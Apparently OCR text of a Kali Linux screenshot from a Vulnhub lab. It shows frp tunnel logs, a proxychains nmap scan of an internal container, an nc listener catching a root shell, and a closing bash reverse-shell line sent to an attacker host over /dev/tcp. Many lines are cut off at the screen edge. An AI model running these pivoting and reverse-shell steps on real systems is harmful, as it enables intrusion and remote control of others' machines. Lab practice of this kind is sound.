 root@kali: ~
2023/03/16 09:02:55 [W] [service.go:214] [8bacfbe1a938bdc3] reconnect to server
error: dial tcp 192.168.146.55:9050: connect: connection refused, wait 20s for a
nother retry
2023/03/16 09:03:15 [I] [service.go:211] [8bacfbe1a938bdc3] try to reconnect to
server...
2023/03/16 09:03:15 [W] [service.go:214] [8bacfbe1a938bdc3] reconnect to server
error: dial tcp 192.168.146.55:9050: connect: connection refused, wait 20s for a
nother retry
2023/03/16 09:03:34 [I] [service.go:211] [8bacfbe1a938bdc3] try to reconnect to
server...
2023/03/16 09:03:34 [W] [service.go:214] [8bacfbe1a938bdc3] reconnect to server
error: dial tcp 192.168.146.55:9050: connect: connection refused, wait 20s for a
nother retry
2023/03/16 09:03:55 [I] [service.go:211] [8bacfbe1a938bdc3] try to reconnect to
server...
2023/03/16 09:03:55 [I] [service.go:299] [8bacfbe1a938bdc3] login to server succ
ess, get run id [8bacfbe1a938bdc3], server udp port [0]
2023/03/16 09:03:55 [I] [proxy_manager.go:142] [8bacfbe1a938bdc3] proxy added: [
ssh socks76]
2023/03/16 09:03:55 [I] [control.go:172] [8bacfbe1a938bdc3] [ssh] start proxy su
ccess
2023/03/16 09:03:55 [I] [control.go:172] [8bacfbe1a938bdc3] [socks76] start prox
y success
fazx@kali: /root/Desktop/frp_0.48.0_linux_amd64
ion [127.0.0.1:43430]
2023/03/16 17:17:30 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:43432]
2023/03/16 17:17:30 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:43444]
2023/03/16 17:17:30 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:43458]
2023/03/16 17:17:30 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:43462]
2023/03/16 17:17:53 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:43496]
2023/03/16 17:17:59 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:50316]
2023/03/16 17:17:59 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:50330]
2023/03/16 17:18:23 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:47540]
2023/03/16 17:18:54 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:45928]
2023/03/16 17:19:29 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:56162]
2023/03/16 17:19:29 [I] [proxy.go:189] [8bacfbe1a938bdc3] [socks76] get
ion [127.0.0.1:56170]
root@kali: ~/Desktop/frp_0.48.0_linux_amd6
(root㉿kali)-[~/Desktop/frp_0.48.0_linux_amd64]
# proxychains nmap 172.18.0.4 -p 8022 -sV -sT
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libpro
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-16 17:
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
[proxychains] Strict chain ... 127.0.0.1:7006 ... 172
Nmap scan report for 172.18.0.4
Host is up (0.0070s latency).
PORT STATE SERVICE VERSION
8022/tcp open http Node.js Express framework
Service detection performed. Please report any incorrect
.org/submit/ .
root@kali: ~
(root㉿kali)-[~]
# nc -lvnp 8889
listening on [any] 8889 ...
connect to [192.168.146.55] from (UNKNOWN) [192.168.146.79] 47433
root@13f0a3bb2706:/#
192.168.146.79:8000/the
Vulnhub- Vulnerable Doc
SwitchyOmega Options
Docker-SSH
172.18.0.4:8022
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec cmd5
Connection established
###############################################################
## Docker SSH ~ Because every container should be accessible ##
###############################################################
## container | content_db_1 ##
###############################################################
/ $
/ $ id
uid=0(root) gid=0(root) groups=0(root)
/ $ /bin/bash -i >& /dev/tcp/192.168.146.55/8889 0>&1